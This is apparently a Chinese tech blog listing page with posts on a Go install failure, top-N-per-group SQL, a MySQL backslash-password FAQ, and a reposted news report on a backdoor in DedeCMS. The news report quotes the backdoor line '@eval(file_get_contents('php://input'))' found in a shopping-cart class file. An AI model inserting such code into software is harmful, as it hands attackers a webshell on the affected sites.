浏览模式: 标准 | 列表Tag:phpquery
Submitted by gouki on 2013, November 8, 1:22 PM
由于buyvm的内存其实很少,所以我如果跑apache+php,担心会卡。所以我想是不是可以跑个go呢?
这不,我眼睛一闭,就参考http://golang.org/doc/install进行安装了。
然而,运行的时候告诉我:-bash: /usr/local/go/bin/go: No such file or directory
当时我就纳闷了。这是怎么回事?难道他用的类库我没有更新?因为我是11.04的版本。所以我就apt-get update了一下,结果突然看到一条信息:Failed to fetch http://archive.ubuntu.com/ubuntu/dists/natty/main/binary-i386/Packages
细心才能解决问题。
| 评论:1
| 阅读:18680
Submitted by gouki on 2012, March 22, 9:54 PM
看到这个标题的时候,我真的很震惊啊。
新闻内容很短,但很让人震惊,开源软件在国内已经沦落到这种地步了吗?不过,真要说dede开源也不是特别好认为,虽然代码是开源的,但其实并没有很多人为它做过贡献,而在国外,开源软件都代表了很多人参与,国内,果然还是不劳而获的人更多啊。否则象这种问题早就被人发现了。因为没有类似象SVN的工具,谁也不知道究竟这段代码是谁上传的,如果你的项目扔在google code等托管平台上,早就被N个人发现了吧。
---------------
网易科技讯 3月22日消息,瑞星与360今日对外发布警示,称国内知名的PHP开源网站管理系统织梦CMS(DedeCms)v5.7 sp1版本安装包被发现植入后门,黑客可通过此后门直接获得网站的控制权限,获取存储在服务器上的文件和数据库。
据织梦CMS官方数据显示,目前约有70万网站使用该系统搭建,涉及企业、政府机关、媒体机构、行业及个人网站等。

安全界人士分析发现,此次织梦CMS曝出的后门恶意代码存在于购物车类文件(shopcar.class.php)中,此类文件被植入一句后门代码 “@eval(file_get_contents('php://input'));”。凡是调用该购物车类的文件均会触发后门,黑客只需要构造简单的 数据包提交到服务器,就能够获取到该网站的WebShell,通过对服务器进一步渗透攻击,进而获取服务器的最高权限,直接访问服务器上的文件、数据库等 信息。(易科)
Tags: 行业新闻
Misc | 评论:0
| 阅读:16523
Submitted by gouki on 2011, December 25, 10:23 PM
一个表:
SQL代码
- CREATE TABLE `book` (
- `bookid` int(11) unsigned NOT NULL AUTO_INCREMENT,
- `sortid` int(11) NOT NULL,
- `bookname` varchar(255) NOT NULL DEFAULT '',
- PRIMARY KEY (`bookid`)
- ) ENGINE=InnoDB AUTO_INCREMENT=80729 DEFAULT CHARSET=utf8;
数据是这样的:
XML/HTML代码
- insert into `book`(`bookid`,`sortid`,`bookname`) values (1,1,'1'),(2,1,'2'),(3,1,'3'),(4,1,'4'),(5,2,'1'),(6,2,'2'),(7,2,'3'),(8,2,'4'),(9,2,'5'),(10,2,'6'),(11,2,'7'),(12,2,'8'),(13,2,'9'),(14,2,'10'),(15,2,'11'),(16,3,'1'),(17,3,'2'),(18,3,'3'),(19,3,'4'),(20,3,'5'),(21,3,'6'),(22,3,'7'),(23,3,'8'),(24,3,'9'),(25,3,'10'),(26,3,'11'),(27,3,'12'),(28,4,'1'),(29,4,'2'),(30,4,'3'),(31,4,'4'),(32,4,'5'),(33,5,'1'),(34,5,'2'),(35,5,'3'),(36,5,'4');
在这种情况下,要取得 sortid IN (1,2,3)的数据,每个sortid的结果是3条。
这种题目网上很多,但真的没有一种特别好SQL,在网上有很多种。最初的时候,我自己是想着用union来处理,但最终这种方法太伤了,同事clear提出的SQL不错,试了一下,在几万条数据的时候,效率还可以,而且SQL相对简单:
SQL代码
- SELECT sortid,bookname FROM book b WHERE sortid IN(1,2) AND 3>(SELECT COUNT(1) FROM book WHERE b.sortid=sortid AND bookid<b.bookid)
表自关联,在sortid上建索引,效率还不错。
Baby | 评论:1
| 阅读:22701
Submitted by gouki on 2011, December 23, 10:12 AM
去google或者百度搜索一下标题:“雨林木风获Win7独家封装权”,新闻超多啊,只是标题后面或者前面都还有一句:没永远的敌人。
确实,在商场上没有永远的敌人,只有利益,当利益到的时候,生死之仇也会放下刀子坐在桌前谈利益的。特别对这些上市公司之流,他们要照顾的是股东的利益。
可怜的蕃茄花园就这样消失在历史的长河里了,不过,总觉得雨林木风也不是那么厚道的,可惜了深度之流。
意外的事情其实很早就有了,比如说雨林木风封装的ubuntu,在大便(debian)的分支中居然也出现了,果然团队式的操作终究只是小动作,只有公司式的运作才能给这些技术人员带来利益。
但,这样功利性的东西能够维持多久,谁也说不清,或者只有纯技术性导向的公司才会一起有坚持,以功利性为导向的,只会哪个赚钱做哪个吧?
乱发发牢骚,毕竟我更喜欢的是深度。
Tags: 雨林木风, microsoft
Misc | 评论:1
| 阅读:17612
Submitted by gouki on 2009, October 15, 6:03 PM
本文来自mysql中文网,看文章的内容就知道作者是谁了啦。呵呵。反斜框做密码还没有使用过。。
原文如下:
问: 如果密码中包含反斜线,该如何处理呢?
答: 在mysql中,反斜线"\"是有特殊意义的,用于转义,因此如果密码中包含"\",就需要特别注意。有一种一劳永逸的办法,就是在密码中不用反斜线,哈哈。另一种,那就是需要多加几个反斜线,例如:
(root:hostname:Thu Oct 15 09:15:38 2009)[mysql]> grant usage on *.* to yejr@localhost identified by 'ye\\\jr';
Query OK, 0 rows affected (0.02 sec)
(root:imysql.cn:Thu Oct 15 09:16:22 2009)[mysql]> select password('ye\jr');
+-------------------------------------------+
| password('ye\jr') |
+-------------------------------------------+
| *9DB91006131E32B22135599033C6A9C196EC3C6B |
+-------------------------------------------+
1 row in set (0.00 sec)
(root:imysql.cn:Thu Oct 15 09:23:32 2009)[mysql]> select host,user,password from user where user='yejr';
+-----------+------+-------------------------------------------+
| host | user | password |
+-----------+------+-------------------------------------------+
| localhost | yejr | *F06D79D5F57894772B64BF3164ABB714EBDBD3E2 |
+-----------+------+-------------------------------------------+
1 row in set (0.01 sec)
(root:imysql.cn:Thu Oct 15 09:16:28 2009)[mysql]> select password('ye\\\jr');
+-------------------------------------------+
| password('ye\\\jr') |
+-------------------------------------------+
| *F06D79D5F57894772B64BF3164ABB714EBDBD3E2 |
+-------------------------------------------+
1 row in set (0.01 sec)
[@tc_10.11.54.224_cnc ~]# mysql -uyejr -p'ye\jr'
Logging to file '/home/mysql/query.log'
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 63
Server version: 5.x.x-percona-highperf-x-log MySQL Percona High Performance Edition (GPL)
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
原贴地址:http://imysql.cn/2009/03/25/mysql-faq-password-with-slash.html
作者:yejr
(yejr:imysql.cn:Thu Oct 15 09:24:58 2009)[(none)]> Bye
从上面的例子可以看到,如果密码中有反斜线,就需要在它前面再加2个反斜线。
Baby | 评论:0
| 阅读:20697


